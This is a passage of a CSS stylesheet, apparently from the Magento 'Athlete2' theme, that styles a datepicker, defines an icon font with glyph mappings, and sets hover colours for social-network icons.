  text-shadow: none;
  font-weight: 400;
  display: block;
  text-decoration: none;
  max-width: 40px;
  display: inline-block;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 40px;
  line-height: 38px;
  color: #7d7d7d;
  content: "\5b";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  color: #000;
}
._has-datepicker ~ .ui-datepicker-trigger:focus:before,
._has-datepicker ~ .ui-datepicker-trigger:hover:before {
  color: inherit;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.ui-datepicker {
  background: #ffffff;
  -webkit-box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
}
.ui-datepicker .ui-datepicker-calendar {
  border: none;
}
.ui-datepicker .ui-datepicker-calendar th {
  border: none;
  background: none;
}
.ui-datepicker .ui-datepicker-calendar td {
  border: none;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  width: 20px;
  top: 11px;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  border: none;
  height: 15px;
  line-height: 15px;
  width: 8px;
  margin-left: -10px;
  margin-top: -8px;
}
.ui-datepicker .ui-datepicker-prev span:after,
.ui-datepicker .ui-datepicker-next span:after,
.ui-datepicker .ui-datepicker-prev span:before,
.ui-datepicker .ui-datepicker-next span:before {
  content: ' ';
  width: 2px;
  height: 7px;
  display: block;
  background: #000;
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 2px;
}
.ui-datepicker .ui-datepicker-prev span:after,
.ui-datepicker .ui-datepicker-next span:after {
  transform: rotate(-45deg);
  top: 6px;
}
.ui-datepicker .ui-datepicker-next span {
  margin-left: 0;
  transform: rotateY(180deg);
}
.ui-datepicker .ui-datepicker-title {
  margin: 0 25px;
}
.ui-datepicker .ui-datepicker-title select {
  padding-right: 21px;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 20px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
@font-face {
  font-family: "athlete2";
  src: url("fonts/athlete2/athlete2.eot");
  src: url("fonts/athlete2/athlete2.eot?#iefix") format("embedded-opentype"), url("fonts/athlete2/athlete2.woff") format("woff"), url("fonts/athlete2/athlete2.ttf") format("truetype"), url("fonts/athlete2/athlete2.svg#athlete2") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
[data-icon]:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class^="athlete2-icon-"]:before,
[class*=" athlete2-icon-"]:before {
  font-family: "athlete2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.athlete2-icon-google-plus {
  display: none !important;
}
.athlete2-icon-letter:before {
  content: "\63";
}
.athlete2-icon-search:before {
  content: "\61";
}
.athlete2-icon-star:before {
  content: "\62";
}
.athlete2-icon-heart:before {
  content: "\64";
}
.athlete2-icon-compare:before {
  content: "\65";
}
.athlete2-icon-share:before {
  content: "\66";
}
.athlete2-icon-cart:before {
  content: "\67";
}
.athlete2-icon-rating-block:before {
  content: "\68";
}
.athlete2-icon-rating-block-small:before {
  content: "\69";
}
.athlete2-icon-heart2:before {
  content: "\6b";
}
.athlete2-icon-star2:before {
  content: "\6c";
}
.athlete2-icon-cart-original-bigger:before {
  content: "\6e";
}
.athlete2-icon-arrow:before {
  content: "\6f";
}
.athlete2-icon-view-list-16:before {
  content: "\70";
}
.athlete2-icon-view-grid-16:before {
  content: "\71";
}
.athlete2-icon-angle:before {
  content: "\72";
}
.athlete2-icon-search2:before {
  content: "\6a";
}
.athlete2-icon-compare2:before {
  content: "\6d";
}
.athlete2-icon-login:before {
  content: "\73";
}
.athlete2-icon-minus:before {
  content: "\74";
}
.athlete2-icon-plus:before {
  content: "\75";
}
.athlete2-icon-returns:before {
  content: "\76";
}
.athlete2-icon-shipping:before {
  content: "\77";
}
.athlete2-icon-home:before {
  content: "\78";
}
.athlete2-icon-amazon:before {
  content: "\79";
}
.athlete2-icon-foursquare:before {
  content: "\7a";
}
.athlete2-icon-flickr:before {
  content: "\41";
}
.athlete2-icon-google:before {
  content: "\42";
}
.athlete2-icon-instagram:before {
  content: "\44";
}
.athlete2-icon-kickstarter:before {
  content: "\45";
}
.athlete2-icon-linkedin:before {
  content: "\46";
}
.athlete2-icon-odnoklassniki:before {
  content: "\47";
}
.athlete2-icon-facebook:before {
  content: "\48";
}
.athlete2-icon-facebook-messenger:before {
  content: "\49";
}
.athlete2-icon-stripe:before {
  content: "\4a";
}
.athlete2-icon-telegram-plane:before {
  content: "\4b";
}
.athlete2-icon-vimeo:before {
  content: "\4c";
}
.athlete2-icon-vk:before {
  content: "\4d";
}
.athlete2-icon-whatsapp:before {
  content: "\4e";
}
.athlete2-icon-linkedin-in:before {
  content: "\4f";
}
.athlete2-icon-paper-plane-o:before {
  content: "\50";
}
.athlete2-icon-paper-plane:before {
  content: "\51";
}
.athlete2-icon-paypal:before {
  content: "\52";
}
.athlete2-icon-skype:before {
  content: "\53";
}
.athlete2-icon-slack:before {
  content: "\54";
}
.athlete2-icon-twitter:before {
  content: "\55";
}
.athlete2-icon-tumblr:before {
  content: "\56";
}
.athlete2-icon-pinterest:before {
  content: "\57";
}
.athlete2-icon-returns-big:before {
  content: "\58";
}
.athlete2-icon-shipping-big:before {
  content: "\59";
}
.athlete2-icon-phone-big:before {
  content: "\5a";
}
.athlete2-icon-phone-small:before {
  content: "\30";
}
.athlete2-icon-returns-small:before {
  content: "\31";
}
.athlete2-icon-tripadvisor:before {
  content: "\32";
}
.athlete2-icon-youtube-square:before {
  content: "\43";
}
.athlete2-icon-youtube-play:before {
  content: "\33";
}
.athlete2-icon-youtube:before {
  content: "\34";
}
.athlete2-icon-discord:before {
  content: "\35";
}
.athlete2-icon-reddit:before {
  content: "\36";
}
.athlete2-icon-snapchat:before {
  content: "\38";
}
.athlete2-icon-amazon-pay:before {
  content: "\37";
}
.athlete2-icon-battery-0:before {
  content: "\39";
}
.athlete2-icon-battery-1:before {
  content: "\21";
}
.athlete2-icon-battery-2:before {
  content: "\22";
}
.athlete2-icon-battery-3:before {
  content: "\23";
}
.athlete2-icon-battery-4:before {
  content: "\24";
}
.athlete2-icon-battery-power:before {
  content: "\25";
}
.athlete2-icon-barbell:before {
  content: "\26";
}
.athlete2-icon-bubble-3:before {
  content: "\27";
}
.athlete2-icon-bubble:before {
  content: "\28";
}
.athlete2-icon-bolt:before {
  content: "\29";
}
.athlete2-icon-credit-cards:before {
  content: "\2a";
}
.athlete2-icon-cube:before {
  content: "\2b";
}
.athlete2-icon-stopwatch:before {
  content: "\2c";
}
.athlete2-icon-speaker:before {
  content: "\2d";
}
.athlete2-icon-returns-svg {
  width: 23px;
  min-width: 23px;
  height: 16px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-shipping-svg {
  width: 30px;
  min-width: 30px;
  height: 17px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-phone-svg {
  width: 15px;
  min-width: 15px;
  height: 25px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-check:before {
  content: "\2e";
}
.athlete2-icon-pencil:before {
  content: "\3a";
}
.athlete2-icon-twitch:before {
  content: "\2f";
}
.athlete2-icon-tiktok:before {
  content: "\3b";
}
.athlete2-icon-business:before {
  content: "\3c";
}
.athlete2-icon-refresh:before {
  content: "\3f";
}
.athlete2-icon-reload:before {
  content: "\3e";
}
.athlete2-icon-cog:before {
  content: "\3d";
}
.athlete2-icon-cross:before {
  content: "\40";
}
.athlete2-icon-calendar:before {
  content: "\5b";
}
/*
& when (@media-common = true) {
    .lib-font-face(
        @family-name: @icons__font-name,
        @font-path: @icons__font-path,
        @font-weight: normal,
        @font-style: normal
    );
}*/
.svg-fill-none {
  fill: none;
}
#cart-icon-small {
  width: 14px;
  height: 16px;
  display: inline-block;
}
.icon-plus:before,
.icon-minus:before {
  content: '';
  display: block;
  position: absolute;
  background: #000000;
  left: calc(50% - 4px);
  top: calc(50% - 1px);
  width: 8px;
  height: 2px;
}
.icon-plus {
  right: 0;
}
.icon-plus:after {
  content: '';
  display: block;
  position: absolute;
  background: #000000;
  left: calc(50% - 1px);
  top: calc(50% - 4px);
  width: 2px;
  height: 8px;
}
.icon-minus,
.icon-plus {
  width: 34px;
  height: 54px;
  cursor: pointer;
  display: block;
  position: absolute;
  /*&:hover{
            background: #000000;
            &:after,
            &:before{
                background: #ffffff;
            }
        }*/
}
/* Social Icons */
.footer.content a.athlete2-social-icon,
.footer.content a:not(.button).athlete2-social-icon,
.content a.athlete2-social-icon,
.std a.athlete2-social-icon,
.top-bar .athlete2-social-icons > a.athlete2-social-icon,
.athlete2-social-icons > a.athlete2-social-icon,
a.athlete2-social-icon {
  display: inline-flex;
  width: 36px;
  align-items: center;
  justify-content: center;
  height: 34px;
  margin: 0 1px 5px 0 !important;
  font-size: 20px;
  padding: 0 !important;
  background: #ffe51e;
  color: #000;
  overflow: hidden;
}
.footer.content a.athlete2-social-icon:before,
.footer.content a:not(.button).athlete2-social-icon:before,
.content a.athlete2-social-icon:before,
.std a.athlete2-social-icon:before,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:before,
.athlete2-social-icons > a.athlete2-social-icon:before,
a.athlete2-social-icon:before {
  animation: move-vertical-out 0.25s;
}
.footer.content a.athlete2-social-icon:hover,
.footer.content a:not(.button).athlete2-social-icon:hover,
.content a.athlete2-social-icon:hover,
.std a.athlete2-social-icon:hover,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:hover,
.athlete2-social-icons > a.athlete2-social-icon:hover,
a.athlete2-social-icon:hover {
  color: #ffffff;
}
.footer.content a.athlete2-social-icon:hover:before,
.footer.content a:not(.button).athlete2-social-icon:hover:before,
.content a.athlete2-social-icon:hover:before,
.std a.athlete2-social-icon:hover:before,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:hover:before,
.athlete2-social-icons > a.athlete2-social-icon:hover:before,
a.athlete2-social-icon:hover:before {
  animation: move-vertical-hover 0.25s;
}
.footer.content a.athlete2-icon-facebook:hover,
.footer.content a:not(.button).athlete2-icon-facebook:hover,
.content a.athlete2-icon-facebook:hover,
.std a.athlete2-icon-facebook:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-facebook:hover,
.athlete2-social-icons > a.athlete2-icon-facebook:hover,
a.athlete2-icon-facebook:hover {
  background-color: #3b5998;
}
.footer.content a.athlete2-icon-twitter:hover,
.footer.content a:not(.button).athlete2-icon-twitter:hover,
.content a.athlete2-icon-twitter:hover,
.std a.athlete2-icon-twitter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-twitter:hover,
.athlete2-social-icons > a.athlete2-icon-twitter:hover,
a.athlete2-icon-twitter:hover {
  background-color: #00c3f4;
}
.footer.content a.athlete2-icon-tumblr:hover,
.footer.content a:not(.button).athlete2-icon-tumblr:hover,
.content a.athlete2-icon-tumblr:hover,
.std a.athlete2-icon-tumblr:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tumblr:hover,
.athlete2-social-icons > a.athlete2-icon-tumblr:hover,
a.athlete2-icon-tumblr:hover {
  background-color: #34526f;
}
.footer.content a.athlete2-icon-skype:hover,
.footer.content a:not(.button).athlete2-icon-skype:hover,
.content a.athlete2-icon-skype:hover,
.std a.athlete2-icon-skype:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-skype:hover,
.athlete2-social-icons > a.athlete2-icon-skype:hover,
a.athlete2-icon-skype:hover {
  background-color: #33bff3;
}
.footer.content a.athlete2-icon-google-plus:hover,
.footer.content a:not(.button).athlete2-icon-google-plus:hover,
.content a.athlete2-icon-google-plus:hover,
.std a.athlete2-icon-google-plus:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-google-plus:hover,
.athlete2-social-icons > a.athlete2-icon-google-plus:hover,
a.athlete2-icon-google-plus:hover {
  background-color: #ce4832;
}
.footer.content a.athlete2-icon-instagram:hover,
.footer.content a:not(.button).athlete2-icon-instagram:hover,
.content a.athlete2-icon-instagram:hover,
.std a.athlete2-icon-instagram:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-instagram:hover,
.athlete2-social-icons > a.athlete2-icon-instagram:hover,
a.athlete2-icon-instagram:hover {
  background-color: #d80085;
}
.footer.content a.athlete2-icon-foursquare:hover,
.footer.content a:not(.button).athlete2-icon-foursquare:hover,
.content a.athlete2-icon-foursquare:hover,
.std a.athlete2-icon-foursquare:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-foursquare:hover,
.athlete2-social-icons > a.athlete2-icon-foursquare:hover,
a.athlete2-icon-foursquare:hover {
  background-color: #e9426f;
}
.footer.content a.athlete2-icon-linkedin-in:hover,
.footer.content a:not(.button).athlete2-icon-linkedin-in:hover,
.content a.athlete2-icon-linkedin-in:hover,
.std a.athlete2-icon-linkedin-in:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-linkedin-in:hover,
.athlete2-social-icons > a.athlete2-icon-linkedin-in:hover,
a.athlete2-icon-linkedin-in:hover,
.footer.content a.athlete2-icon-linkedin:hover,
.footer.content a:not(.button).athlete2-icon-linkedin:hover,
.content a.athlete2-icon-linkedin:hover,
.std a.athlete2-icon-linkedin:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-linkedin:hover,
.athlete2-social-icons > a.athlete2-icon-linkedin:hover,
a.athlete2-icon-linkedin:hover {
  background-color: #4b8df7;
}
.footer.content a.athlete2-icon-kickstarter:hover,
.footer.content a:not(.button).athlete2-icon-kickstarter:hover,
.content a.athlete2-icon-kickstarter:hover,
.std a.athlete2-icon-kickstarter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-kickstarter:hover,
.athlete2-social-icons > a.athlete2-icon-kickstarter:hover,
a.athlete2-icon-kickstarter:hover {
  background-color: #4cdf79;
}
.footer.content a.athlete2-icon-amazon:hover,
.footer.content a:not(.button).athlete2-icon-amazon:hover,
.content a.athlete2-icon-amazon:hover,
.std a.athlete2-icon-amazon:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-amazon:hover,
.athlete2-social-icons > a.athlete2-icon-amazon:hover,
a.athlete2-icon-amazon:hover {
  background-color: #ed9706;
}
.footer.content a.athlete2-icon-odnoklassniki:hover,
.footer.content a:not(.button).athlete2-icon-odnoklassniki:hover,
.content a.athlete2-icon-odnoklassniki:hover,
.std a.athlete2-icon-odnoklassniki:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-odnoklassniki:hover,
.athlete2-social-icons > a.athlete2-icon-odnoklassniki:hover,
a.athlete2-icon-odnoklassniki:hover {
  background-color: #f29400;
}
.footer.content a.athlete2-icon-slack:hover,
.footer.content a:not(.button).athlete2-icon-slack:hover,
.content a.athlete2-icon-slack:hover,
.std a.athlete2-icon-slack:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-slack:hover,
.athlete2-social-icons > a.athlete2-icon-slack:hover,
a.athlete2-icon-slack:hover {
  background-color: #471248;
}
.footer.content a.athlete2-icon-facebook-messenger:hover,
.footer.content a:not(.button).athlete2-icon-facebook-messenger:hover,
.content a.athlete2-icon-facebook-messenger:hover,
.std a.athlete2-icon-facebook-messenger:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-facebook-messenger:hover,
.athlete2-social-icons > a.athlete2-icon-facebook-messenger:hover,
a.athlete2-icon-facebook-messenger:hover {
  background-color: #3896fe;
}
.footer.content a.athlete2-icon-stripe:hover,
.footer.content a:not(.button).athlete2-icon-stripe:hover,
.content a.athlete2-icon-stripe:hover,
.std a.athlete2-icon-stripe:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-stripe:hover,
.athlete2-social-icons > a.athlete2-icon-stripe:hover,
a.athlete2-icon-stripe:hover {
  background-color: #696cdc;
}
.footer.content a.athlete2-icon-vk:hover,
.footer.content a:not(.button).athlete2-icon-vk:hover,
.content a.athlete2-icon-vk:hover,
.std a.athlete2-icon-vk:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-vk:hover,
.athlete2-social-icons > a.athlete2-icon-vk:hover,
a.athlete2-icon-vk:hover {
  background-color: #557db1;
}
.footer.content a.athlete2-icon-whatsapp:hover,
.footer.content a:not(.button).athlete2-icon-whatsapp:hover,
.content a.athlete2-icon-whatsapp:hover,
.std a.athlete2-icon-whatsapp:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-whatsapp:hover,
.athlete2-social-icons > a.athlete2-icon-whatsapp:hover,
a.athlete2-icon-whatsapp:hover {
  background-color: #42d84c;
}
.footer.content a.athlete2-icon-viber:hover,
.footer.content a:not(.button).athlete2-icon-viber:hover,
.content a.athlete2-icon-viber:hover,
.std a.athlete2-icon-viber:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-viber:hover,
.athlete2-social-icons > a.athlete2-icon-viber:hover,
a.athlete2-icon-viber:hover {
  background-color: #7738a8;
}
.footer.content a.athlete2-icon-telegram-plane:hover,
.footer.content a:not(.button).athlete2-icon-telegram-plane:hover,
.content a.athlete2-icon-telegram-plane:hover,
.std a.athlete2-icon-telegram-plane:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-telegram-plane:hover,
.athlete2-social-icons > a.athlete2-icon-telegram-plane:hover,
a.athlete2-icon-telegram-plane:hover {
  background-color: #55b0ee;
}
.footer.content a.athlete2-icon-pinterest:hover,
.footer.content a:not(.button).athlete2-icon-pinterest:hover,
.content a.athlete2-icon-pinterest:hover,
.std a.athlete2-icon-pinterest:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-pinterest:hover,
.athlete2-social-icons > a.athlete2-icon-pinterest:hover,
a.athlete2-icon-pinterest:hover {
  background-color: #cb2027;
}
.footer.content a.athlete2-icon-youtube:hover,
.footer.content a:not(.button).athlete2-icon-youtube:hover,
.content a.athlete2-icon-youtube:hover,
.std a.athlete2-icon-youtube:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-youtube:hover,
.athlete2-social-icons > a.athlete2-icon-youtube:hover,
a.athlete2-icon-youtube:hover {
  background-color: #b72d28;
}
.footer.content a.athlete2-icon-dribble:hover,
.footer.content a:not(.button).athlete2-icon-dribble:hover,
.content a.athlete2-icon-dribble:hover,
.std a.athlete2-icon-dribble:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-dribble:hover,
.athlete2-social-icons > a.athlete2-icon-dribble:hover,
a.athlete2-icon-dribble:hover {
  background-color: #f977a6;
}
.footer.content a.athlete2-icon-flickr:hover,
.footer.content a:not(.button).athlete2-icon-flickr:hover,
.content a.athlete2-icon-flickr:hover,
.std a.athlete2-icon-flickr:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-flickr:hover,
.athlete2-social-icons > a.athlete2-icon-flickr:hover,
a.athlete2-icon-flickr:hover {
  background-color: #ff0084;
}
.footer.content a.athlete2-icon-vimeo:hover,
.footer.content a:not(.button).athlete2-icon-vimeo:hover,
.content a.athlete2-icon-vimeo:hover,
.std a.athlete2-icon-vimeo:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-vimeo:hover,
.athlete2-social-icons > a.athlete2-icon-vimeo:hover,
a.athlete2-icon-vimeo:hover {
  background-color: #1ab7ea;
}
.footer.content a.athlete2-icon-picasa:hover,
.footer.content a:not(.button).athlete2-icon-picasa:hover,
.content a.athlete2-icon-picasa:hover,
.std a.athlete2-icon-picasa:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-picasa:hover,
.athlete2-social-icons > a.athlete2-icon-picasa:hover,
a.athlete2-icon-picasa:hover {
  background-color: #4b8df8;
}
.footer.content a.athlete2-icon-digg:hover,
.footer.content a:not(.button).athlete2-icon-digg:hover,
.content a.athlete2-icon-digg:hover,
.std a.athlete2-icon-digg:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-digg:hover,
.athlete2-social-icons > a.athlete2-icon-digg:hover,
a.athlete2-icon-digg:hover {
  background-color: #1b5891;
}
.footer.content a.athlete2-icon-plurk:hover,
.footer.content a:not(.button).athlete2-icon-plurk:hover,
.content a.athlete2-icon-plurk:hover,
.std a.athlete2-icon-plurk:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-plurk:hover,
.athlete2-social-icons > a.athlete2-icon-plurk:hover,
a.athlete2-icon-plurk:hover {
  background-color: #cf682f;
}
.footer.content a.athlete2-icon-tripadvisor:hover,
.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,
.content a.athlete2-icon-tripadvisor:hover,
.std a.athlete2-icon-tripadvisor:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
.athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
a.athlete2-icon-tripadvisor:hover {
  background-color: #589642;
}
.footer.content a.athlete2-icon-yahoo:hover,
.footer.content a:not(.button).athlete2-icon-yahoo:hover,
.content a.athlete2-icon-yahoo:hover,
.std a.athlete2-icon-yahoo:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-yahoo:hover,
.athlete2-social-icons > a.athlete2-icon-yahoo:hover,
a.athlete2-icon-yahoo:hover {
  background-color: #ab64bc;
}
.footer.content a.athlete2-icon-delicious:hover,
.footer.content a:not(.button).athlete2-icon-delicious:hover,
.content a.athlete2-icon-delicious:hover,
.std a.athlete2-icon-delicious:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-delicious:hover,
.athlete2-social-icons > a.athlete2-icon-delicious:hover,
a.athlete2-icon-delicious:hover {
  background-color: #004795;
}
.footer.content a.athlete2-icon-devianart:hover,
.footer.content a:not(.button).athlete2-icon-devianart:hover,
.content a.athlete2-icon-devianart:hover,
.std a.athlete2-icon-devianart:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-devianart:hover,
.athlete2-social-icons > a.athlete2-icon-devianart:hover,
a.athlete2-icon-devianart:hover {
  background-color: #54675a;
}
.footer.content a.athlete2-icon-apple:hover,
.footer.content a:not(.button).athlete2-icon-apple:hover,
.content a.athlete2-icon-apple:hover,
.std a.athlete2-icon-apple:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-apple:hover,
.athlete2-social-icons > a.athlete2-icon-apple:hover,
a.athlete2-icon-apple:hover {
  background-color: #4c4c4c;
}
.footer.content a.athlete2-icon-aim:hover,
.footer.content a:not(.button).athlete2-icon-aim:hover,
.content a.athlete2-icon-aim:hover,
.std a.athlete2-icon-aim:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-aim:hover,
.athlete2-social-icons > a.athlete2-icon-aim:hover,
a.athlete2-icon-aim:hover {
  background-color: #ffb400;
}
.footer.content a.athlete2-icon-paypal:hover,
.footer.content a:not(.button).athlete2-icon-paypal:hover,
.content a.athlete2-icon-paypal:hover,
.std a.athlete2-icon-paypal:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-paypal:hover,
.athlete2-social-icons > a.athlete2-icon-paypal:hover,
a.athlete2-icon-paypal:hover {
  background-color: #0079c1;
}
.footer.content a.athlete2-icon-blogger:hover,
.footer.content a:not(.button).athlete2-icon-blogger:hover,
.content a.athlete2-icon-blogger:hover,
.std a.athlete2-icon-blogger:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-blogger:hover,
.athlete2-social-icons > a.athlete2-icon-blogger:hover,
a.athlete2-icon-blogger:hover {
  background-color: #ff6403;
}
.footer.content a.athlete2-icon-behance:hover,
.footer.content a:not(.button).athlete2-icon-behance:hover,
.content a.athlete2-icon-behance:hover,
.std a.athlete2-icon-behance:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-behance:hover,
.athlete2-social-icons > a.athlete2-icon-behance:hover,
a.athlete2-icon-behance:hover {
  background-color: #1769ff;
}
.footer.content a.athlete2-icon-myspace:hover,
.footer.content a:not(.button).athlete2-icon-myspace:hover,
.content a.athlete2-icon-myspace:hover,
.std a.athlete2-icon-myspace:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-myspace:hover,
.athlete2-social-icons > a.athlete2-icon-myspace:hover,
a.athlete2-icon-myspace:hover {
  background-color: #003399;
}
.footer.content a.athlete2-icon-stumble:hover,
.footer.content a:not(.button).athlete2-icon-stumble:hover,
.content a.athlete2-icon-stumble:hover,
.std a.athlete2-icon-stumble:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-stumble:hover,
.athlete2-social-icons > a.athlete2-icon-stumble:hover,
a.athlete2-icon-stumble:hover {
  background-color: #cc492b;
}
.footer.content a.athlete2-icon-amazon-pay:hover,
.footer.content a:not(.button).athlete2-icon-amazon-pay:hover,
.content a.athlete2-icon-amazon-pay:hover,
.std a.athlete2-icon-amazon-pay:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-amazon-pay:hover,
.athlete2-social-icons > a.athlete2-icon-amazon-pay:hover,
a.athlete2-icon-amazon-pay:hover {
  background-color: #ed9706;
}
.footer.content a.athlete2-icon-snapchat:hover,
.footer.content a:not(.button).athlete2-icon-snapchat:hover,
.content a.athlete2-icon-snapchat:hover,
.std a.athlete2-icon-snapchat:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-snapchat:hover,
.athlete2-social-icons > a.athlete2-icon-snapchat:hover,
a.athlete2-icon-snapchat:hover {
  background-color: #fdfd27;
  color: #000;
}
.footer.content a.athlete2-icon-reddit:hover,
.footer.content a:not(.button).athlete2-icon-reddit:hover,
.content a.athlete2-icon-reddit:hover,
.std a.athlete2-icon-reddit:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-reddit:hover,
.athlete2-social-icons > a.athlete2-icon-reddit:hover,
a.athlete2-icon-reddit:hover {
  background-color: #ef4000;
}
.footer.content a.athlete2-icon-discord:hover,
.footer.content a:not(.button).athlete2-icon-discord:hover,
.content a.athlete2-icon-discord:hover,
.std a.athlete2-icon-discord:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-discord:hover,
.athlete2-social-icons > a.athlete2-icon-discord:hover,
a.athlete2-icon-discord:hover {
  background-color: #7086ed;
}
.footer.content a.athlete2-icon-tripadvisor:hover,
.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,
.content a.athlete2-icon-tripadvisor:hover,
.std a.athlete2-icon-tripadvisor:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
.athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
a.athlete2-icon-tripadvisor:hover {
  background-color: #53e1a4;
  color: #000;
}
.footer.content a.athlete2-icon-tiktok:hover,
.footer.content a:not(.button).athlete2-icon-tiktok:hover,
.content a.athlete2-icon-tiktok:hover,
.std a.athlete2-icon-tiktok:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tiktok:hover,
.athlete2-social-icons > a.athlete2-icon-tiktok:hover,
a.athlete2-icon-tiktok:hover {
  background-color: #000;
}
.footer.content a.athlete2-icon-business:hover,
.footer.content a:not(.button).athlete2-icon-business:hover,
.content a.athlete2-icon-business:hover,
.std a.athlete2-icon-business:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-business:hover,
.athlete2-social-icons > a.athlete2-icon-business:hover,
a.athlete2-icon-business:hover {
  background-color: #547cdf;
}
.top-bar .athlete2-social-icons-simple,
.athlete2-social-icons-simple {
  display: inline-block;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon,
.athlete2-social-icons-simple > a.athlete2-social-icon {
  width: 20px;
  font-size: 20px;
  height: 20px;
  line-height: 24px;
  text-align: center;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin: 0 1px 0 0 !important;
  padding: 0 !important;
  background: none;
  color: #fff;
  overflow: hidden;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:before,
.athlete2-social-icons-simple > a.athlete2-social-icon:before {
  animation: none;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:hover,
.athlete2-social-icons-simple > a.athlete2-social-icon:hover {
  color: #ffffff;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:hover:before,
.athlete2-social-icons-simple > a.athlete2-social-icon:hover:before {
  animation: none;
}
.top-bar .athlete2-social-icons-simple.size-tiny > a.athlete2-social-icon,
.athlete2-social-icons-simple.size-tiny > a.athlete2-social-icon {
